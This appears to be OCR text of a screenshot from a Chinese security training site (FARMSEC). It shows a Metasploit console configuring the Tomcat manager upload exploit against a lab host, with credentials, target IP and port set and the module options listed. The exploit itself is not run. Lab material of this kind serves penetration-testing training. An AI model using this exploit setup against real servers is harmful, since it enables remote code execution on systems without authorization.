 root@kali: ~
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpusername farmsec
httpusername => farmsec
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword 123.bmk
httppassword => 123.bmk
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.10.82
rhosts => 192.168.10.82
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword  123.bmk          no        The password for the specified username
   HttpUsername  farmsec          no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        192.168.10.82    yes       The target host(s), range CIDR identifier, or hosts file with
 syntax 'file:<path>'
   RPORT         8080             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy w
ill be used)
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) >
农夫安全
FARMSEC
WWW.FARMSEC.ORG